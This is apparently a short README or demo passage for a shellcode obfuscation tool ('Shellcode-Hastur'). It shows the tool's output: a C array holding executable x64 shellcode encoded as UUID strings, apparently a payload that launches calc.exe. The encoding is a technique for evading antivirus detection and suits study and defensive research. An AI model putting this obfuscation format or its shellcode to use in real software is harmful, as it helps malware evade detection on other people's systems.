 C:\Users\ \Desktop>Shellcode-Hastur.exe -uuid calc.bin
const char* UUidCode[] =
{
"e48348fc-e8f0-00c0-0000-415141505251",
"d2314856-4865-528b-6048-8b5218488b52",
"728b4820-4850-b70f-4a4a-4d31c94831c0",
"7c613cac-2c02-4120-c1c9-0d4101c1e2ed",
"48514152-528b-8b20-423c-4801d08b8088",
"48000000-c085-6774-4801-d0508b481844",
"4920408b-d001-56e3-48ff-c9418b348848",
"314dd601-48c9-c031-ac41-c1c90d4101c1",
"f175e038-034c-244c-0845-39d175d85844",
"4924408b-d001-4166-8b0c-48448b401c49",
"8b41d001-8804-0148-d041-5841585e595a",
"59415841-5a41-8348-ec20-4152ffe05841",
"8b485a59-e912-ff57-ffff-5d48ba010000",
"00000000-4800-8d8d-0101-000041ba318b",
"d5ff876f-f0bb-a2b5-5641-baa695bd9dff",
"c48348d5-3c28-7c06-0a80-fbe07505bb47",
"6a6f7213-5900-8941-daff-d563616c632e",
"00657865-9090-9090-9090-909090909090"
};